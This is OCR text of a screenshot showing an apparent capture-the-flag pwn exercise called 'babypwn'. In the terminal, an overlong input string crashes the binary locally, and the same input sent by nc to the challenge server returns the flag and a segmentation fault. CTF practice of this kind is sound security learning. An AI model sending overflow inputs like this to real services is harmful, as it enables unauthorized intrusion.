 1 2 3 4 EN 12:12
babypwn
File Edit View Go Help
fikri Documents CTF Laos Arena 2 PWN babypwn
Places
Computer
fikri
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
C
babypwn chall.c
fikri@rootKali: ~/Documents/CTF/Laos Arena 2/PWN/babypwn
File Actions Edit View Help
LINZ
Put some text: dsffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
fffffff
cat: flag: No such file or directory
zsh: segmentation fault  ./babypwn
┌──(fikri㉿rootKali)-[~/…/CTF/Laos Arena 2/PWN/babypwn]
└─$ nc 20.24.202.22 17001 139 ⨯
LINZ
Put some text: dsffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
fffffff
LA2022{ini_masih_awal_semangat_gan_jangan_nyerah_LINZ_IS_HERE}
/home/ctf/run_challenge.sh: line 2:    77 Segmentation fault      (core dumped) ./babypwn
┌──(fikri㉿rootKali)-[~/…/CTF/Laos Arena 2/PWN/babypwn]
└─$
2 files: 16.3 KiB (16,715 bytes), Free space: 86.7 GiB